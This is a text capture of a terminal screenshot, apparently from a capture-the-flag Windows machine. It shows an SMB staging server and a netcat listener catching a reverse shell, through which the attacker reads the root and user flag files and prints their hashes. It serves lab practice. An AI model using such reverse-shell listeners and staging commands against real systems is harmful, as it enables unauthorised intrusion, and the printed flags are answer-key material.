 $_
Terminal - nc -nvlp 1337
File Edit View Terminal Tabs Help
python3 smbserver.py share .
nc -nvlp 1337
cd Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1
 Directory of C:\Users\Administrator\Desktop
18/03/2017  02:17 ��    <DIR>          .
18/03/2017  02:17 ��    <DIR>          ..
18/03/2017  02:17 ��                32 root.txt.txt
               1 File(s)             32 bytes
               2 Dir(s)  24.412.110.848 bytes free
C:\Users\Administrator\Desktop>type root.txt.txt
type root.txt.txt
e621a0b5041708797c4fc4728bc72b4b
C:\Users\Administrator\Desktop>cd C:\Users\babis\Desktop
cd C:\Users\babis\Desktop
C:\Users\babis\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1
 Directory of C:\Users\babis\Desktop
18/03/2017  02:14 ��    <DIR>          .
18/03/2017  02:14 ��    <DIR>          ..
18/03/2017  02:18 ��                32 user.txt.txt
               1 File(s)             32 bytes
               2 Dir(s)  24.412.110.848 bytes free
C:\Users\babis\Desktop>type user.txt.txt
type user.txt.txt
9ecdd6a3aedf24b41562fea70f4cb3e8
C:\Users\babis\Desktop>